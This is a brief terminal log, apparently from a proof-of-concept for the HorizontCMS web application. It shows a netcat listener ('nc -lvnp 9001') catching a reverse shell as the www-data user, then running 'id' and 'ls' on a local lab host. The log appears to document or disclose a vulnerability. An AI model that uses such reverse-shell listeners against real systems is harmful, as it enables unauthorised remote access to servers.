 (root💀kali)-[/tmp/GoogleMaps]
# nc -lvnp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 54864
bash: cannot set terminal process group (28020): Inappropriate ioctl for device
bash: no job control in this shell
www-data@kali:/var/www/horizontcms$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kali:/var/www/horizontcms$ ls
ls
LICENSE
README.md
app
artisan
bootstrap
composer.json